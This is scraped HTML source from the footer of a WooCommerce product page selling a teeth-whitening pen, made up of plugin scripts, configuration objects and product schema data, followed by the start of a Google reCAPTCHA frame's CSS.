1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918899248505&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a7ac2a6dc2"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.prevestdirect.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tooth Whitening","@id":"https://www.prevestdirect.com/product-category/tooth-whitening/"}},{"@type":"ListItem","position":3,"item":{"name":"24 Carat Pen 16%","@id":"https://www.prevestdirect.com/product/24-carat-pen-16/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.prevestdirect.com/product/24-carat-pen-16/#product","name":"24 Carat Pen 16%","url":"https://www.prevestdirect.com/product/24-carat-pen-16/","description":"On the go teeth whitening system\r\n \tEasy application with convenient dispenser pen system\r\n \tHigh viscous gel with densensitizer\r\n \tSugar Free formula a&amp;amp; 100% Vegan\r\n\r\nPACKAGING\r\n\r\n \tIntro Pack : 1 x 2ml Dispensing Pen (16%), 1 x Instruction Manual\r\n \tIntro Pack : 2 x 2ml Dispensing Pen (16%), 1 x Instruction Manual","image":"https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png","sku":9627,"offers":[{"@type":"AggregateOffer","lowPrice":"600.00","highPrice":"1200.00","offerCount":2,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https://schema.org/SalePrice","price":"600.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.prevestdirect.com/product/24-carat-pen-16/","seller":{"@type":"Organization","name":"Prevest Direct","url":"https://www.prevestdirect.com"},"priceCurrency":"INR"}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"918899248505","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prevestdirect.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.14" id="perfect-scrollbar-js-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/ajax-add-to-cart.js?ver=1769600336" id="fmc-ajax-add-to-cart-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/image-flotaing.js?ver=1769600336" id="floting-js-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="fmc-main-js-js-extra">
var finest = {"ajaxurl":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","nonce":"c4a1d9987a","auto_show":"yes","finest_auto_show_normal":"yes","woocommerce_cart_redirect_after_add":"yes","hide_count_checkout":"1","hide_count_cart":"1"};
//# sourceURL=fmc-main-js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/frontend.js?ver=1769600336" id="fmc-main-js-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.prevestdirect.com/wp-json/","nonce":"a7ac2a6dc2","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.prevestdirect.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a7ac2a6dc2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.prevestdirect.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.prevestdirect.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1769493649" id="woo-variation-swatches-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/js/lightgallery-all.min.js?ver=1.1.7" id="lightgallery-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/js/frontend.js?ver=1.1.7" id="wpcpv-frontend-js"></script>
<script src="https://www.prevestdirect.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.12" id="us-core-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.prevestdirect.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.prevestdirect.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
   
           
      $(document).on( 'click', 'button.plus, button.minus', function() {
  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
               qty.val( max ).change();
            } else {
               qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val > 1 ) {
               qty.val( val - step ).change();
            }
         }
 
      });
        
   
 });
</script>
<script src='https://prevestdirect.com/wp-content/themes/Impreza-child/js/slick.min.js'></script>
<script>
jQuery(document).ready(function($) {
  jQuery('.collection-page-sunning-strip-main').slick({
    speed: 5000,
    autoplay: true,
    autoplaySpeed: 0,
    centerMode: true,
    cssEase: 'linear',
    slidesToShow: 1,
    slidesToScroll: 1,
    variableWidth: true,
    infinite: true,
    initialSlide: 1,
    arrows: false,
    buttons: false
  });
});
	const marquee = document.getElementById('marquee6');
const list = document.getElementById('scrolling-list');
const items = list.innerHTML; // Get the initial list items
list.innerHTML += items; // Duplicate the items for continuous scrolling

let isPaused = false;

// Pause the animation on mouse enter
marquee.addEventListener('mouseenter', () => {
    list.style.animationPlayState = 'paused';
});

// Resume the animation on mouse leave
marquee.addEventListener('mouseleave', () => {
    list.style.animationPlayState = 'running';
});
</script>
<script >
jQuery(document).ready(function($) {
  if ($(".prod-var-table-form").length > 0) {
    $(".variations_form").hide();
  }
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    const rows = document.querySelectorAll("tbody.ka_table_body tr");
    rows.forEach(function(row) {
        const firstCell = row.querySelector("td:first-child");
        if (firstCell && firstCell.textContent.length > 4) {
            firstCell.textContent = firstCell.textContent.substring(4);
        }
    });
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf&co=aHR0cHM6Ly93d3cucHJldmVzdGRpcmVjdC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7qcw1vwvn3ym
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
